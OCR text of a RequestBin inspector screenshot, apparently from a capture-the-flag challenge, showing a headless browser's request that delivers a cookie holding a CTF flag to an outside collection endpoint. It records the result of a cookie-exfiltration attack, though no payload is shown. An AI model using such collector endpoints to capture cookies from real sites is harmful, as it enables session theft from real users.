 bensonhliu
RequestBin Active Edit
INSPECTOR DEPLOYMENTS SETTINGS
Workflows
Sources
Accounts
PREVIEW
Data Stores
Settings
Explore
Community
Help & Docs
Careers
Today
HTTP GET /owl 05:59:46 PM
HTTP GET /owl 05:59:43 PM
HTTP GET /owl 05:59:43 PM
HTTP GET / 05:59:39 PM
Exports Inputs Logs
steps.trigger {2}
context {15}
deployment_id: d_4nsz8dqq
hops: null
id: 2H6eVn1Hd7oME5NX51Q6Rkc0WQK
owner_id: u_DKhL7ZN
pipeline_id: null
platform_version: 3.35.2
replay: false
resume: null
source_type: COMPONENT
test: false
trace_id: 2H6eVnPx8T1BxYY5jS4HmRmzTUb
ts: 2022-11-05T00:59:46.330Z
verified: false
workflow_id: p_pWCW1gk
workflow_name: RequestBin
event {6}
client_ip: 18.188.51.200
headers {5}
accept: text/html,*/*
content-type: application/x-www-form-urlencoded;charset=UTF-8
cookie: flag=buckeye{7h3_m0r3_17_5335_7h3_1355_17_h0075}
host: eolzbh2y9zdpwgh.m.pipedream.net
user-agent: Mozilla/5.0 Chrome/10.0.613.0 Safari/534.15 Zombie.js/6.1.4
method: GET
path: /owl
query {0}
url: https://eolzbh2y9zdpwgh.m.pipedream.net/owl